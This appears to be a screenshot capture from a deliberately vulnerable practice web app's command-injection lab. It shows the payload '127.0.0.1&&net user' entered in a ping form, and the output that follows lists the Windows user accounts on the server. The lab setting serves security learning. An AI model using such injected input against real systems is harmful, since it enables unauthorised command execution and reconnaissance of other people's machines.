 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
User accounts for \\SEVEN-0318795FC
-------------------------------------------------------------------------------
Administrator Guest HelpAssistant
SUPPORT_388945a0
The command completed successfully.